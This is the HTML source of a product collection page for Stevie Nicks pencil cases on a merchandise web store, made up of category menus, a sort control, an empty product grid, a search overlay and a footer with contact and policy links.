        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-tank-tops" class="flex justify-between items-center hover:underline grow">Stevie Nicks Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-leggings" class="flex justify-between items-center hover:underline grow">Stevie Nicks Leggings</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Stevie Nicks Pencil Cases</h1>
                <p class="text-sm font-light"></p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://stevienicksmerchandise.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://stevienicksmerchandise.com/collections/stevie-nicks-accessories">Stevie Nicks Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://stevienicksmerchandise.com/collections/stevie-nicks-pencil-cases">Stevie Nicks Pencil Cases</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-cloth" class="flex justify-between items-center hover:underline grow">Stevie Nicks Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-t-shirts" class="flex justify-between items-center hover:underline grow">Stevie Nicks T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-hoodies" class="flex justify-between items-center hover:underline grow">Stevie Nicks Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-sweatshirts" class="flex justify-between items-center hover:underline grow">Stevie Nicks Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-hats-caps" class="flex justify-between items-center hover:underline grow">Stevie Nicks Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-dresses" class="flex justify-between items-center hover:underline grow">Stevie Nicks Dresses</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-socks" class="flex justify-between items-center hover:underline grow">Stevie Nicks Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-accessories" class="flex justify-between items-center hover:underline grow">Stevie Nicks Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-face-masks" class="flex justify-between items-center hover:underline grow">Stevie Nicks Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-zipper-pouches" class="flex justify-between items-center hover:underline grow">Stevie Nicks Zipper Pouches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-mugs" class="flex justify-between items-center hover:underline grow">Stevie Nicks Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-mouse-pads" class="flex justify-between items-center hover:underline grow">Stevie Nicks Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-backpacks" class="flex justify-between items-center hover:underline grow">Stevie Nicks Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-bags" class="flex justify-between items-center hover:underline grow">Stevie Nicks Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-notebook" class="flex justify-between items-center hover:underline grow">Stevie Nicks Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-pins" class="flex justify-between items-center hover:underline grow">Stevie Nicks Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-cases" class="flex justify-between items-center hover:underline grow">Stevie Nicks Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-iphone-cases" class="flex justify-between items-center hover:underline grow">Stevie Nicks iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-samsung-cases" class="flex justify-between items-center hover:underline grow">Stevie Nicks Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-decoration" class="flex justify-between items-center hover:underline grow">Stevie Nicks Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-posters" class="flex justify-between items-center hover:underline grow">Stevie Nicks Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-puzzles" class="flex justify-between items-center hover:underline grow">Stevie Nicks Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-pillows" class="flex justify-between items-center hover:underline grow">Stevie Nicks Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-comforters" class="flex justify-between items-center hover:underline grow">Stevie Nicks Comforters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-duvet-covers" class="flex justify-between items-center hover:underline grow">Stevie Nicks Duvet Covers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-throw-blankets" class="flex justify-between items-center hover:underline grow">Stevie Nicks Throw Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-bath-mats" class="flex justify-between items-center hover:underline grow">Stevie Nicks Bath Mats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-shower-curtains" class="flex justify-between items-center hover:underline grow">Stevie Nicks Shower Curtains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-tapestries" class="flex justify-between items-center hover:underline grow">Stevie Nicks Tapestries</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-workout-gear" class="flex justify-between items-center hover:underline grow">Stevie Nicks Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-tank-tops" class="flex justify-between items-center hover:underline grow">Stevie Nicks Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-leggings" class="flex justify-between items-center hover:underline grow">Stevie Nicks Leggings</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:29,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;cSKYd30wAP8pjhTkPlky&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/stevie-nicks-pencil-cases&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;41af97fb7bd58d520a86c893bf015bec0f6520dd52c49131d64881266ff9ed18&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="cSKYd30wAP8pjhTkPlky">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;RkStZKhDMstqIonjyHb0&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/stevie-nicks-pencil-cases&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;04ccfdbb7cc2bf64308efda7baa76c820e00e416a42fc8f40abbf1e52a83f5e5&quot;}" wire:effects="[]" wire:id="RkStZKhDMstqIonjyHb0" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;39638 W Bent Tree Dr Peoria, Az 85383, Us<br /><strong>Our Warehouse</strong>: 202 Jiangsu Province, Xuzhou City-Xinyi City, Wayao Town Fangzhuang Village<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@stevienicksmerchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer a wide variety of products, with each one designed by our world-class team. These products are not only to show your unique style, but also to make your life more beautiful.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Stevie Nicks Shop - Official Stevie Nicks Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://stevienicksmerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://stevienicksmerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://stevienicksmerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"4992ZzNmAuNtStdy7VVY8y5vwM5kCTnvGtICp5rK","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-29T00:55:08.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-29T00:55:08.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
